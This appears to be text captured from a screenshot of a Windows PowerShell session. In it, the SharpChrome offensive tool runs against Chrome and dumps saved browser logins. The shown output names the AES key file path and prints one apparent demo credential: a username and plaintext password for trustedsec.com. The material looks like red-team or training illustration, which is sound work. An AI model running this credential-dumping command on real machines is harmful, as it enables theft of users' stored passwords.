 PS C:\Users\loki\Desktop> .\SharpChrome.exe logins /browser:chrome
  __                 _
 (_  |_   _. ._ ._  /  |_  ._ _  ._ _   _
 __) | | (_| |  |_) \_ | | | (_) | | | (/_
                |
  v1.11.3
[*] Action: Chrome Saved Logins Triage
[*] Triaging Chrome Logins for current user
[*] AES state key file : C:\Users\loki\AppData\Local\Google\Chrome\User Data\Local State
---  Credential (Path: C:\Users\loki\AppData\Local\Google\Chrome\User Data\Default\Login Data) ---
file_path,signon_realm,origin_url,date_created,times_used,username,password
C:\Users\loki\AppData\Local\Google\Chrome\User Data\Default\Login Data,https://trustedsec.com/,https://trustedsec.com/,5
/19/2023 9:12:11 PM,13329004331894940,hackerman,summer2023